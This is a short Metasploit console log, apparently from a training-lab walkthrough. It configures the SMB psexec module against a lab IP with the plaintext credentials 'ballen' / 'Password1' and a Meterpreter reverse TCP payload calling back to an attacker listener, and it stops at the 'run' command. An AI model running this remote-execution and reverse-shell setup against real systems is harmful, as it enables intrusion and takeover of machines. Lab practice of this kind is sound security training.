 msf6 exploit(windows/smb/psexec) > set RHOST 10.10.201.219
RHOST => 10.10.201.219
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.201.219 yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (AD
MIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set SMBUSER ballen
SMBUSER => ballen
msf6 exploit(windows/smb/psexec) > set SMBPASS Password1
SMBPASS => Password1
msf6 exploit(windows/smb/psexec) > set LHOST 10.8.129.243
LHOST => 10.8.129.243
msf6 exploit(windows/smb/psexec) > run